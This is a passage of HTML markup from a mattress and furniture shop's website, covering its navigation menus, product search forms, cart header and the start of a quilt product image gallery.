class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-8028' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-87559' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-4123" class="single-product-page product-gallery-left product type-product post-4123 status-publish first instock product_cat-super-king product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-600x600.jpg" class="wp-post-image" alt="" title="QUILT-FM-CHAR-SK-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-600x600.jpg" class="wp-post-image" alt="" title="QUILT-FM-CHAR-SK-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-600x600.jpg" class="wp-post-image" alt="" title="QUILT-FM-CHAR-SK-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-600x600.jpg" class="wp-post-image" alt="" title="QUILT-FM-CHAR-SK-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-600x600.jpg" class="wp-post-image" alt="" title="QUILT-FM-CHAR-SK-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-600x600.jpg" class="wp-post-image" alt="" title="QUILT-FM-CHAR-SK-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-768x768.jpg 768w, 